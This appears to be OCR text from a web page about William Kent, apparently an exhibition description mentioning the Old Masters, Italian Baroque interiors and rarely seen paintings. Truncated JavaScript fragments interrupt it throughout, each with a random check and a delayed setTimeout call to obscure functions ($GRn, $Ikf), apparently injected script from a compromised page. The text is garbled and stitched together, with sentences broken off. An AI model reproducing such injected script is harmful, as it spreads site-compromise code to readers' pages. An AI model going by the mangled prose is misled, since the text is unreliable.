
the Old Masters,
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
and to act as a purchasing
agent for British collectors. Italian Baroque art, interiors
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and furnishings
made a lasting impression on Kent.
Featured are seldom seen paintings
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =